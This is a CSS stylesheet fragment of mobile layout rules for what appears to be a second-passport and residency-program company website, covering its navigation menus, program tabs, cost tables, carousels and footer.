	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		width: 100%;
		display: table;
		text-align: center
	}
	.compare-wrapper .compare-box .detailrow {
		background: #f4f5f7
	}
	.compare-wrapper .compare-box .detailrow:nth-child(odd) {
		background: #fff
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		background: none!important
	}
	.compare-wrapper .compare-box .top-head.col-lg-2 {
		padding: 15px 15px
	}
	.compare-wrapper span.mobiletitle {
		display: block
	}
	.compare-wrapper .compare-box .subheadrow {
		display: none
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		padding: 15px;
		border: none!important
	}
	.compare-wrapper .toptitle-sec h2 {
		font-size: 20px
	}
	.compare-wrapper .toptitle-sec h1 {
		font-size: 20px
	}
	.home-signimagesec #container {
		margin-right: 0
	}
	.headerblock .chw-widget {
		padding-left: 0
	}
	.headerblock .mobilehdr .current-lang {
		font-size: 0;
                min-width: 45px;
	}
	.headerblock .mobilehdr .current-lang:before {
		content: attr(lang);
		width: 20px;
		height: 20px;
		display: inline-block;
		font-size: 13px !important;
		line-height: 1;
		color: #000;
		font-weight: 500;
	}
        .headerblock .mobilehdr .site-languages {
                min-width: 90px;
        }
	.headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-item-ar span:before {
		text-transform: uppercase
	}
	.headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		width: 32px
	}
	.headerblock .chw-widget {
		width: 32px
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown {
		width: 32px
	}
	.headerblock .chw-widget li a {
		min-width: 32px
	}
	.headerblock .top-sec .right-box {
		width: 80px
	}
	.headerblock .chw-widget {
		padding-top: 6px
	}
	.headerblock .top-sec .search-icon {
		top: 5px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		margin-right: 70px
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		top: 0
	}
	.headerblock .bottom-sec {
		height: 85px
	}
	.navicon {
		height: 85px
	}
	.headerblock .top-sec .form-container {
		top: 55px
	}
	.headerblock .top-sec .ftop {
		top: 55px
	}
	.headerblock .top-sec .form-container:before {
		content: "";
		width: 100vw;
		height: 100%;
		background: #fff;
		display: block;
		position: absolute;
		left: -20px;
		bottom: 0
	}
	.headerblock .top-sec .cls:before {
		font: normal normal normal 17px/0.9 fontawesome
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 25px
	}
	.headerblock .main-navigation>ul {
		padding: 60px 50px 5px 50px
	}
	.open-menu .main-navigation>ul {
		top: 85px
	}
	.headerblock .main-navigation li a {
		font-size: 20px
	}
	.open-menu .headerblock .chw-widget li a span:before {
		color: red
	}
	.open-menu .headerblock .top-sec .chw-widget span:before {
		color: #fff!important
	}
	.open-menu .headerblock .top-sec .wpml-ls-legacy-dropdown .wpml-ls-sub-menu span:before {
		color: #000!important
	}
	.programsubnav .outer-box h3 {
		font-size: 17px
	}
	.headerblock .main-navigation>ul {
		padding: 60px 30px 5px 30px
	}
	.mblprgms {
		right: 11%
	}
	.programsubnav .b1 {
		padding: 30px
	}
	.programsubnav .b2 {
		padding: 30px
	}
	.programsubnav .b3 .blt {
		padding: 30px
	}
	.programsubnav .b3 .mr-top2 {
		padding: 30px
	}
	.programsubnav .outer-box h3 {
		font-size: 14px
	}
	.programsubnav .outer-box h6 {
		font-size: 10px;
		margin-top: 0
	}
	.programsubnav .b3 .mr-top2 {
		padding-top: 45px
	}
	.programsubnav .b1 .col-6 {
		width: 100%;
		clear: both
	}
	.programsubnav .outer-box h4 {
		font-size: 14px;
		font-weight: 500
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 17px
	}
	.programsubnav .b1 {
		position: relative
	}
	.programsubnav .b1 .col-6 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b1 .col-6 ul {
		position: absolute;
		left: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		z-index: 50;
		width: 100%;
		padding: 0 10px;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b1 .col-6:hover ul {
		display: block;
		left: 100%
	}
	.programsubnav .b2 {
		position: relative
	}
	.programsubnav .b2 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b2 ul {
		position: absolute;
		right: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		padding: 0 10px;
		z-index: 50;
		width: 100%;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b2 {
		position: relative
	}
	.programsubnav .b2 h4 {
		margin: 0;
		padding: 10px 0
	}
	.programsubnav .b2 ul {
		position: absolute;
		right: 0;
		top: 23px;
		padding-top: 0;
		background: #fff;
		padding: 0 10px;
		z-index: 50;
		width: 100%;
		height: auto;
		min-height: 140px;
		display: none
	}
	.programsubnav .b2 .dl1:hover ul {
		display: block;
		right: 100%
	}
	.programsubnav .b2 .dl2:hover ul {
		display: block;
		right: 100%
	}
	.programsubnav .outer-box .mr-top {
		margin-top: 0
	}
	.programsubnav .outer-box li a {
		display: block;
		padding: 5px 0
	}
	.programsubnav .b1 h3 {
		margin-bottom: 0;
		padding-bottom: 20px
	}
	.programsubnav .b2 h3 {
		margin-bottom: 0;
		padding-bottom: 20px
	}
	.programsubnav .outer-box h4 {
		position: relative
	}
	.programsubnav .outer-box h4:before {
		content: "";
		font: normal normal normal 20px/1 fontawesome;
		color: #163760;
		position: absolute;
		right: 0;
		top: 7px
	}
	.mblprgmsclose {
		left: 5%
	}
	.mblprgms {
		right: 10%
	}
	.program-tabsec ul.tabs li {
		width: 47%;
		margin: 1%
	}
	.program-tabsec .outerbox {
		width: 80%;
		margin: auto
	}
	.budjet-tablesec .col-lg-3 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .col-lg-4 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .col-lg-5 {
		width: 33%;
		float: left
	}
	.budjet-tablesec .row .head {
		font-size: 12px;
		color: #fff
	}
	.budjet-tablesec .row {
		font-size: 10px
	}
	.budjet-tablesec .row span.head.mbl {
		color: #fff
	}
	.our-client-companies .owl-theme .owl-controls {
		display: none
	}
	.homemain-banner {
		display: block
	}
	.home-mobilbanner {
		display: none
	}
	.home-signimagesec {
		display: none
	}
	.home-signimagesec-mobile {
		display: block
	}
	.program-tabsec .viewmore {
		width: 80%;
		height: 47px;
		padding: 0;
		font-size: 16px;
		line-height: 47px;
		text-align: center
	}
	.program-tabsec .viewmore:before {
		display: none
	}
	.program-tabsec .tabContainer .row {
		margin-left: 0;
		margin-right: 0
	}
	.program-tabsec .tabContainer .col-lg-4 {
		padding-left: 0;
		padding-right: 0
	}
	.program-tabsec .row {
		padding-top: 0
	}
	.program-tabsec ul.tabs {
		width: 100%;
		height: auto;
		padding-bottom: 60px
	}
	.program-tabsec ul.tabs li {
		width: 49%;
		margin: 0
	}
	.ribudjet-sec .container {
		border: none
	}
	.why-second-passport-galllery .owl-prev {
		left: -10px;
		bottom: 45%
	}
	.why-second-passport-galllery .owl-next {
		right: -10px;
		bottom: 45%
	}
	.why-second-passport-galllery .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.why-second-passport-galllery .owl-next:before {
		width: 23px;
		height: 40px
	}
	.home-latest-news .owl-prev {
		left: -10px;
		bottom: 70%
	}
	.home-latest-news .owl-next {
		right: -10px;
		bottom: 70%
	}
	.home-latest-news .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.home-latest-news .owl-next:before {
		width: 23px;
		height: 40px
	}
	.benifit-sec .owl-prev {
		left: -10px;
		bottom: 70%
	}
	.benifit-sec .owl-next {
		right: -10px;
		bottom: 70%
	}
	.benifit-sec .owl-prev:before {
		width: 20px;
		height: 40px
	}
	.benifit-sec .owl-next:before {
		width: 23px;
		height: 40px
	}
	.home-latest-news h2 {
		margin-bottom: 55px
	}
	.home-latest-news .news-gallerysec .outerbox {
		width: 80%;
		margin: auto
	}
	.why-second-passport-galllery .outerbox {
		width: 80%;
		margin: auto
	}
	.become-our-ambassador-sec {
		width: 100%;
		height: 385px;
		padding: 0;
		display: flex;
		align-items: center;
		background: url(../images/bcmambassador-sec-mbl.jpg) top center
	}
	.become-our-ambassador-sec h3 {
		font-size: 32px;
		line-height: 1.2;
		max-width: 248px
	}
	.become-our-ambassador-sec p {
		font-size: 15px;
		max-width: 248px;
		font-weight: 500
	}
	.become-our-ambassador-sec .btn {
		padding: 13px 20px
	}
	.become-our-ambassador-sec .container {
		width: 100%
	}
	.subscribe-sec {
		padding: 60px 0
	}
	.subscribe-sec p {
		font-size: 10px;
		margin-bottom: 20px
	}
	.subscribe-sec h4 {
		font-size: 18px
	}
	.newsletterbox p {
		margin-top: 10px
	}
	.inner-banner-sec>img {
		max-width: inherit;
		height: 210px;
		display: table;
		margin: auto
	}
	.program-dtltopsec h1:after,
	.program-dtltopsec h1:before {
		width: 10%!important;
		top: 16px
	}
	.program-dtltopsec h6 {
		font-size: 15px;
		color: #231f20
	}
	.program-dtltopsec h2 {
		font-size: 15px;
		color: #231f20
	}
	.program-dtltopsec h5 {
		margin-bottom: 20px
	}
	.program-dtltopsec h1 span.animate-on-load {
		margin-bottom: 20px
	}
	.program-dtl-wrapper .overview li .rightsec {
		width: 100%;
		padding-left: 50px
	}
	.country-infosec h3 {
		font-size: 30px
	}
	.country-infosec .text span.collapse,
	.country-infosec .text span.expand {
		margin: 20px 0 35px 0
	}
	.country-infosec .col-lg-6 .col-lg-6 {
		width: 50%;
		padding-left: 5px;
		padding-right: 5px
	}
	.country-infosec .col-lg-6 .row {
		display: flex;
		margin-left: -5px;
		margin-right: -5px
	}
	.country-infosec .outerbox {
		padding: 30px 15px
	}
	.country-infosec .outerbox p {
		font-size: 14px;
		line-height: 1.3
	}
	.country-infosec .outerbox h6 {
		margin-bottom: 5px
	}
	.benifit-sec .b-gallery .outerbox {
		width: 80%;
		margin: auto
	}
	.benifit-sec h3 {
		text-align: center;
		margin-bottom: 25px
	}
	.benifit-sec .b-gallery .outerbox .content-sec {
		background: none
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		font-size: 16px;
		line-height: 1;
		color: #000000!important;
		padding: 10px 25px;
		text-transform: uppercase;
		font-weight: 500;
		border: none;
		outline: none;
		background: none;
		cursor: pointer;
		display: block;
		margin-top: 10px
	}
	.benifit-sec .b-gallery .outerbox .show-more:after {
		content: "";
		font: normal normal normal 22px/1 fontawesome;
		display: inline-block;
		position: relative;
		right: -10px;
		top: 2px;
		background: none
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		cursor: pointer
	}
	.benifit-sec .b-gallery .outerbox .show-more-height {
		height: 155px;
		overflow: hidden
	}
	.benifit-sec .b-gallery .outerbox {
		padding-bottom: 20px;
		background: linear-gradient(90deg, #f8f8f8 0%, white 23%, #f1f1f2 58%, #f1f1f2 100%)
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		display: block
	}
	.p-cost-sec .acc {
		margin: 0 auto
	}
	.p-cost-sec .acc__card {
		position: relative;
		background: #fff
	}
	.p-cost-sec .acc__title {
		background: #fff;
		padding: 20px;
		cursor: pointer;
		display: block;
		position: relative;
		text-align: left
	}
	.p-cost-sec .acc__title:after {
		text-align: center;
		content: "";
		font: normal normal normal 25px/1.6 fontawesome;
		color: #06324b;
		background: #fff;
		width: 45px;
		height: 38px;
		border: solid 1px #c1c1c1;
		position: absolute;
		right: 2px;
		top: 2px;
		transition: all 0.2s ease-in-out
	}
	.p-cost-sec .acc__title.active:after {
		content: "";
		transition: all 0.2s ease-in-out;
		font: normal normal normal 25px/2 fontawesome
	}
	.p-cost-sec .acc__panel {
		display: none;
		margin: 0;
		text-align: left
	}
	.p-cost-sec .acc__panel p {
		padding-left: 20px;
		padding-right: 20px;
		font-weight: 500
	}
	.p-cost-sec .cost-sec {
		padding: 0;
		margin: 10px 0;
		box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15);
		-webkit-box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15);
		-moz-box-shadow: 1px 13px 32px -16px rgba(0, 0, 0, 0.15)
	}
	.p-cost-sec .cost-sec .budjet-tablesec {
		padding-bottom: 0
	}
	.p-cost-sec .cost-sec h4 {
		display: flex;
		align-items: center;
		padding-right: 52px
	}
	.p-cost-sec .cost-sec h4 span {
		font-size: 60px;
		position: relative
	}
	.p-cost-sec h6 {
		padding: 20px 20px 0 20px
	}
	.pr-timeline-sec h3 {
		text-transform: uppercase;
		font-size: 30px
	}
	.pr-timeline-sec .rt {
		padding-top: 10px;
		text-align: left
	}
	.pr-timeline-sec .bottomitlc {
		padding: 5px 0
	}
	.visafreecountries h3 {
		width: 80%;
		color: #231f20
	}
	.visafreecountries {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.pgrm-sec2 {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.visafreecountries .grid-item {
		box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0)
	}
	.visafreecountries .vcountrieslist .outerbox {
		background: #fff;
		box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.14)
	}
	.visafreecountries .vcountrieslist .container {
		padding: 0
	}
	.brochure-dwnload .btn {
		font-size: 14px;
		line-height: 14px;
		margin-bottom: 10px
	}
	.brochure-dwnload ul {
		display: none
	}
	.brochure-dwnload .row {
		display: block
	}
	.brochure-dwnload h6 {
		display: none
	}
	.brochure-dwnload .bpic {
		display: block
	}
	.brochure-dwnload h3 {
		margin-bottom: 35px
	}
	.brochure-dwnload .bpic {
		bottom: -12px;
		right: -16%;
		width: 140%
	}
	.brochure-dwnload h3 {
		font-size: 20px;
		line-height: 1.3;
		max-width: 200px
	}
	.page-template-page-our-programs .programtop-nav {
		display: block
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		border: none;
		font-size: 20px;
		line-height: 28px;
		width: 190px;
		padding: 0;
		overflow: hidden;
		height: 28px;
		display: inline-block
	}
	.page-template-page-our-programs .programtop-nav li {
		border-right: solid 1px #fff
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		width: 49%;
		height: auto;
		border-right: solid 1px #fff;
		padding: 20px 0;
		margin: 0;
		float: left
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li:last-child {
		border: none;
		float: right
	}
	.page-template-page-our-programs .programtop-nav {
		background: url(../images/top-nav.jpg) top center
	}
	.page-template-page-our-programs .programtop-nav .container {
		padding: 0
	}
	.budjet-tablesec .row .number {
		font-weight: bold
	}
	.pgrm-sec2 h2:before {
		width: 15%;
		top: 18px;
		left: 0
	}
	.pgrm-sec2 h2:after {
		width: 15%;
		top: 18px;
		right: 0
	}
	.program-tabsec ul.tabs li {
		width: 100%;
		margin: 7px 0
	}
	.pgrm-sec2 .container {
		text-align: left
	}
	.program-tabsec.dtl ul.tabs li a {
		padding: 15px;
		font-size: 20px;
		line-height: 20px;
		color: #213e6a;
		background: #fff;
		border: solid 1px #213e6a
	}
	.program-tabsec.dtl {
		padding: 0 15px
	}
	.program-tabsec ul.tabs {
		padding-bottom: 0
	}
	.program-tabsec h3 {
		text-align: center;
		font-size: 24px;
		line-height: 1;
		color: #231f20;
		text-align: center
	}
	.program-tabsec ul.tabs3 li {
		width: 100%;
		margin: 7px 0
	}
	.program-tabsec.dtl ul.tabs3 li a {
		padding: 15px;
		font-size: 20px;
		line-height: 20px;
		color: #213e6a;
		background: #fff;
		border: solid 1px #213e6a
	}
	.program-tabsec.dtl {
		padding: 0 15px
	}
	.program-tabsec ul.tabs3 {
		padding-bottom: 0
	}
	.program-tabsec.dtl .tabContainer {
		padding-top: 0
	}
	div#Residency {
		background: #f4f4f4;
		padding-top: 50px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: block
	}
	.contact-and-advisersec {
		background: url(../images/footertop-bg.jpg) top center
	}
	.contact-and-advisersec .container {
		padding-left: 25px;
		padding-right: 25px
	}
	.contact-and-advisersec .formoutersec .btn {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .btn {
		background: none
	}
	.contact-and-advisersec .formoutersec {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .row {
		width: 100%;
		margin: 0
	}
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		display: flex;
		width: 100%;
		padding: 0
	}
	.contact-and-advisersec .formoutersec .select2-selection--single {
		width: 100%
	}
	.select2-container {
		width: 100%!important
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 10px
	}
	.contact-and-advisersec .bottom-signsec img {
		display: none
	}
	.footer-nav-outer {
		background: url(../images/footerbottombg.jpg) top center;
		background-size: auto!important;
		padding: 50px 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 {
		padding-bottom: 35px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 ul {
		display: flex;
		flex-wrap: wrap;
		justify-content: flex-end
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li:nth-child(5) {
		display: none
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 li {
		margin: 10px 0 0 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f1 h4 {
		margin-bottom: 10px
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 {
		padding-bottom: 35px
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 .row {
		display: flex;
		flex-wrap: wrap
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 {
		width: 50%
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 {
		padding-bottom: 35px
	}
	.footer-nav-outer .searchby {
		margin-top: 0
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .searchby {
		order: 1;
		width: 100%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 h5 {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul {
		width: 50%
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .mr-top {
		float: right;
		margin-top: -135px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul:last-child {
		float: right;
		clear: both;
		margin-top: -105px
	}
	.footer-nav-outer .placetocontact {
		display: flex;
		flex-wrap: wrap
	}
	.footer-nav-outer .placetocontact .place {
		width: 50%;
		margin-bottom: 30px
	}
	.footer-nav-outer .placetocontact .place h6 {
		margin-top: 5px
	}
	.footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 h5 {
		margin-bottom: 20px
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 {
		width: 100%
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6 {
		margin-bottom: 0;
		position: relative
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 ul {
		display: none
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6:hover ul {
		display: block
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6:before {
		content: "";
		font: normal normal normal 17px/1 fontawesome;
		color: #fff;
		position: absolute;
		right: 0;
		top: -2px
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer ul {
		display: none
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer:hover ul {
		display: block
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6 {
		margin-bottom: 0;
		position: relative
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6:before {
		content: "";
		font: normal normal normal 17px/1 fontawesome;
		color: #fff;
		position: absolute;
		right: 0;
		top: -2px
	}
	.footer-nav-outer h6 {
		margin-top: 20px
	}
	.open-menu .mblprgms {
		top: 190px
	}
	.homemain-banner h2 {
		position: relative;
		top: 20px;
		line-height: 1.2!important
	}
	.inner-banner-sec {
		margin-top: 80px
	}
	.headerblock {
		position: fixed;
		top: 0
	}
	.homemain-banner {
		margin-top: 100px
	}
	.h-sec1 {
		padding: 60px 0 40px 0
	}
	.multiple-authorized-firm li .outerbox {
		border: none
	}
	.h-sec1 .multiple-authorized-firm {
		padding-top: 30px
	}
	.h-sec1 .contente-area h2 {
		margin-bottom: 25px
	}
	.multiple-authorized-firm h6 {
		text-align: left;
		font-size: 13px
	}
	.multiple-authorized-firm li {
		margin: 1px
	}
	.home-mapsec {
		width: 100%;
		height: 350px;
		background: url(../images/home-mapsec-mbl.jpg) top center;
		padding: 0;
		display: flex;
		align-items: center
	}
	.home-mapsec .map-bg {
		display: none
	}
	.home-mapsec h5 {
		font-size: 24px;
		font-weight: 300;
		font-size: 15px;
		max-width: 335px
	}
	.home-mapsec h5 br {
		display: none
	}
	.home-mapsec h2 {
		font-size: 43px
	}
	.home-mapsec h2 span {
		font-size: 85px;
		top: 16px
	}
	.home-mapsec h3 {
		font-size: 25px;
		position: relative;
		top: 12px
	}
	.ciit-news-outer h4 {
		font-size: 15px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.ciit-news-outer {
		overflow: hidden
	}
	.ciit-news-outer h4:before {
		width: 50%;
		left: -56%;
		top: 10px
	}
	.ciit-news-outer h4:after {
		width: 50%;
		right: -56%;
		top: 10px
	}
	.ciit-news-outer {
		width: 100%;
		height: auto;
		padding: 60px 0
	}
	.ciit-news-outer .owl-theme .owl-controls {
		display: none
	}
	.ciit-news-outer .bottom-sec .cilogo {
		position: relative
	}
	.ciit-news-outer .bottom-sec .cilogo:before {
		content: "";
		width: 300%;
		left: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.ciit-news-outer .bottom-sec .cilogo:after {
		content: "";
		width: 300%;
		right: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies h4 {
		font-size: 18px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.our-client-companies {
		overflow: hidden
	}
	.our-client-companies h4:before {
		width: 50%;
		left: -56%;
		top: 12px
	}
	.our-client-companies h4:after {
		width: 50%;
		right: -56%;
		top: 12px
	}
	.our-client-companies {
		width: 100%;
		height: auto;
		padding: 60px 0
	}
	.our-client-companies .owl-theme .owl-controls {
		display: none
	}
	.our-client-companies .bottom-sec .cilogo {
		position: relative
	}
	.our-client-companies .bottom-sec .cilogo:before {
		content: "";
		width: 300%;
		left: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies .bottom-sec .cilogo:after {
		content: "";
		width: 300%;
		right: -350%;
		top: 24px;
		height: 1px;
		background: #959595;
		position: absolute;
		display: block
	}
	.our-client-companies .bottom-sec:before {
		display: none
	}
	.our-client-companies .bottom-sec:after {
		display: none
	}
	.pgrm-sec2 h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.pgrm-sec2 h2:before {
		width: 20%;
		left: -12%;
		top: 16px;
		display: block
	}
	.pgrm-sec2 h2:after {
		width: 20%;
		right: -12%;
		top: 16px;
		display: block
	}
	.h-our-programsouter {
		padding-top: 60px;
		background: #fff;
		text-align: left
	}
	.h-our-programsouter h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.h-our-programsouter h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.h-our-programsouter h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.commonsec1 h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.commonsec1 h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec1 h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec2 h2 {
		font-size: 30px;
		width: 215px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.commonsec2 h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.commonsec2 h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block;
		content: " "
	}
	.why-second-passport {
		padding-top: 30px;
		background: #fff;
		text-align: center
	}
	.why-second-passport h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.why-second-passport h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.why-second-passport h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.why-second-passport .container {
		position: relative
	}
	.why-second-passport .container:before {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		left: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.why-second-passport .container:after {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		right: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.home-latest-news {
		padding-top: 0;
		background: #fff;
		text-align: center
	}
	.home-latest-news h2 {
		font-size: 30px;
		width: 270px;
		display: table;
		margin: auto;
		margin-bottom: 30px;
		font-weight: 300
	}
	.home-latest-news h2:before {
		width: 50%;
		left: -51%;
		top: 16px;
		display: block
	}
	.home-latest-news h2:after {
		width: 50%;
		right: -51%;
		top: 16px;
		display: block
	}
	.home-latest-news .container {
		position: relative
	}
	.home-latest-news .container:before {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		left: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	.home-latest-news .container:after {
		content: "";
		width: 15px;
		height: 100%;
		background: #fff;
		position: absolute;
		right: 0;
		top: -10px;
		z-index: 50;
		display: block
	}
	li,
	p {
		font-size: 15px;
		font-weight: 500
	}
	.h-our-programsouter .ribudjet-sec {
		border-top: solid 1px #b8c1cf
	}
	.h-our-programsouter .ribudjet-sec .container {
		padding-bottom: 0
	}
	.h-our-programsouter .budjet-tablesec {
		margin-top: 0
	}
	.budjet-tablesec .row span.head.mbl {
		margin-bottom: 2px
	}
	.program-tabsec ul.tabs {
		display: flex;
		margin-bottom: 40px
	}
	.program-tabsec ul.tabs li {
		width: 50%;
		margin: 0
	}
	.program-tabsec ul.tabs li:first-child {
		margin-right: 5px
	}
	.program-tabsec ul.tabs li:last-child {
		margin-left: 5px
	}
	.program-tabsec .outerbox {
		width: 100%
	}
	.program-tabsec .viewmore {
		width: 99%
	}
	.program-tabsec {
		padding: 40px 0
	}
	.home-signimagesec-mobile {
		background: #fff
	}
	.why-second-passport {
		background: #fff
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		text-align: left
	}
	.home-latest-news h2 {
		margin-bottom: 40px
	}
	.become-our-ambassador-sec .btn {
		font-size: 14px;
		line-height: 14px
	}
	.newsletterbox p {
		display: none
	}
	.subscribe-sec p {
		font-size: 12px;
		margin-bottom: 20px;
		font-weight: 300
	}
	.become-our-ambassador-sec h3 {
		font-size: 27px
	}
	.footer-nav-outer h5 {
		font-size: 16px
	}
	.footer-nav-outer h6 {
		font-size: 14px
	}
	.h-sec1 .cilogo-outer {
		border: solid 20px #e9e8e8
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 90%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 189px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 280px
	}
	.headerblock .main-navigation .checkeligible:before {
		right: 10%
	}
	.page-template-page-our-programs .inner-banner-sec>img {
		width: 100%
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		border-right: solid 1px #36455d
	}
	div#programs-tab-head-sticky-wrapper {
		height: auto
	}
